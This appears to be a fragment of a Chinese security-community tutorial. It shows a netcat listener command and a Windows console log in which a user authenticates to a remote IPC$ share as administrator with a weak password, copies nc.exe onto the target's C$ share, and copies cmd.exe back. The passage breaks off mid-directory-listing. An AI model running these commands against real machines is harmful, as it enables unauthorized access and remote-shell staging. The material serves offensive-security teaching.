 1. nc -lvvp 2222 (netcat)
C:\Users\evi1ox\Desktop>net use \\10.10.10.21\IPC$ 123456 /user:administrator
net use \\10.10.10.21\IPC$ 123456 /user:administrator
命令成功完成。
C:\Users\evi1ox\Desktop>dir
dir
驱动器 C 中的卷没有标签。
卷的序列号是 B8BA-3224
C:\Users\evi1ox\Desktop 的目录
2018/04/27  下午06:28    <DIR>          .
2018/04/27  下午06:28    <DIR>          ..
2017/12/27  上午01:24    <DIR>          DefCon-Tools
2017/06/28  下午06:01            28,160 nc.exe
2018/03/15  下午03:20             1,491 Netsparker.exe.lnk
2018/04/27  下午06:29    <DIR>          powercat
2017/11/30  下午04:33             1,023 Rolan.exe.lnk
2017/12/29  下午09:46               680 Tools.lnk
4 个文件         31,354 字节
4 个目录 225,093,009,408 可用字节
C:\Users\evi1ox\Desktop>copy nc.exe \\10.10.10.21\C$\
copy nc.exe \\10.10.10.21\C$\
已复制         1 个文件。
C:\Users\evi1ox\Desktop>copy \\10.10.10.21\C$\windows\system32\cmd.exe cmd.exe
copy \\10.10.10.21\C$\windows\system32\cmd.exe cmd.exe
已复制         1 个文件。
C:\Users\evi1ox\Desktop>dir
dir
驱动器 C 中的卷没有标签。
卷的序列号是 B8BA-3224
C:\Users\evi1ox\Desktop 的目录
2018/04/27  下午06:40    <DIR>          .
2018/04/27  下午06:40    <DIR>          ..
2007/04/10  上午05:05           471,040 cmd.exe
先知社区